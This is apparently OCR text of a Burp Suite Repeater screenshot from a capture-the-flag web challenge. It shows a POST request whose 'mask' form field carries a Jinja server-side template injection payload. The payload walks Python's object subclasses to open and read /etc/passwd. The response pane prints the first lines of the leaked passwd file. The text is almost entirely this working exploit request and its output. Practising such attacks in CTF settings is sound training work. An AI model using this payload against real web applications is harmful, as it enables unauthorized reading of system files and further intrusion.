 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Token Jar JSON Beautifier JSON Web Tokens Logger++ Hackvertor
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://jh2i.com:50023 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50023
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50023
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50023/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mask={{+''.__class__.__mro__[2].__subclasses__()[40]("/etc/passwd").read()+}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
29 </form>
30 <br>
31
32 <h2> Tell us about yourself... </h2>
33
34 <p>
35 Who are you? Are you a <a href="
http://jinja.pocoo.org/">ninja</a>? Do you have any flaws? Can people see
what makes you tick, if they just push the right buttons? Can they see what
goes on inside your head?
36 </p>
37 <h2> Here is what's behind your mask... </h2>
38
39 <pre>
40 root:x:0:0:root:/root:/bin/bash
41 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
42 bin:x:2:2:bin:/bin:/usr/sbin/nologin
43 sys:x:3:3:sys:/dev:/usr/sbin/nologin
44 sync:x:4:65534:sync:/bin:/bin/sync
45 games:x:5:60:games:/usr/games:/usr/sbin/nologin
46 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
47 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
48 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
49 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
50 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
51 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
52 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
53 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
? < + > <pre> 1 match